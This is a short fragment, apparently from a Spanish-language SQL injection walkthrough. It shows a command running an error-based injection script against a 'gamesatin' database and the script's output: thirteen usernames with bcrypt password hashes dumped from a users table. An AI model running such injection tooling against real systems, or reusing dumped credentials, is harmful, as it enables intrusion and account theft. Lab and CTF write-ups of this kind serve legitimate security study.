 • python3 sqli-error-based-gamesatin-id.py -d gamesatin -t gamesatin_users -c username password_hash
(+) Extrayendo valores de las columnas de la base de datos y tabla especificadas
(+) Base de datos: gamesatin
(+) Tabla: gamesatin_users
(+) Columna: username : password_hash
· admin:$2y$10$tQcW5eKQwlfoEIR9tBvNfuBpKMc42zwDmjRFr3sRJOIXEEvi5PYDC
· andrea:$2y$10$6jWrkXNwYlTd7EpqN2.vOesFzCD.PUOgE/DyLJPuIYyA1NxUIEK.6
· g4merZhito:$2y$10$loYbZEVpknYTBibxYgp8VOjMZChRGBZ5/zNTIT7D7hcNueKls/q.m
· andersonA:$2y$10$soohlP/HIKyeV9vH.URgOekBXAavkykaZtYX5jJlH1T5Qy5py930K
· anton1oL:$2y$10$bAFxkaNztUmA2n2E072cDOU64vN2.qoTrS9zq9I6FusYgKQipGw8m
· saraLOX:$2y$10$P4IvytGTmD/3Ta/a/QbQJ.KZmHfKY4GyxyqOidenicgl8hI3mRWx.
· fredDao_:$2y$10$Nncwtyh6Dej/Grk2cY4KDOcNuar94x3VBv1/TyGwqHYrbTjWhRWZW
· rubenGamer:$2y$10$pnCuKseHyjmat61OpcrW1O5bjdyRtUZIwytJKMzwuql5T2za77Mcm
· alina4:$2y$10$oYxIDFlCMaIhJXC.5T3pgOhJEep103e3av/fHfXcRjMyIeqWEpc0K
· angieAsy:$2y$10$EjeT1KBc8GWfH3a/NKZNm./YnsJpPt0O/dstqqmLtnsTH.FSXIPjq
· toooooonyi:$2y$10$mJZkB9r1LGk/GPRH7bM6WuVYyDqB3yrFRpjA0IYO.B0iEGKLHhdlu
· zonem1nd7atX:$2y$10$LBU76RdIe/0SKbsmAeaute1wMQ6AM/DeiZ58Znvy111rK2E9z7/cO
· amAT:$2y$10$eNEqufX5.L4oSxAZNXO9cuuL6CtY1BxSQr.7puHYGF274FEDKvmVq
(+) Datos no encontrados o fin de ellos